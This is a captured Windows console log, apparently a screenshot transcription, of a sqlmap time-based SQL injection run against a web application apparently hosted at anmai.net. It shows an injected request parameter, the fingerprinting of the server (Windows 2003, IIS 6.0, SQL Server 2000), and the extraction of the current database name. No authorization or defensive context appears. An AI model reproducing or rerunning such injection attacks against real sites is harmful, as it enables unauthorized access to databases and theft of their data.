 管理员: C:\Windows\system32\cmd.exe
0:5'--&fullname=aaaaa&startdate1=2015-03-09&enddate1=2015-03-18
---
[22:48:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[22:48:22] [INFO] fetching current database
[22:48:22] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:48:33] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[22:48:43] [INFO] adjusting time delay to 1 second due to good response times
oa
current database:    'oa'
[22:48:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[22:48:50] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\anmai.net'